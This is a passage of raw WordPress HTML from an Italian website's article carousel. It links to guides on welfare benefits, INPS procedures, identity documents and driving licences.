 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare"></a> <img width="566" height="340" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="rinnovo patente scaduta" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="566" data-eio-rheight="340" /><noscript><img width="566" height="340" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" class="attachment-large size-large wp-post-image" alt="rinnovo patente scaduta" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" loading="lazy" data-eio="l" /></noscript><div 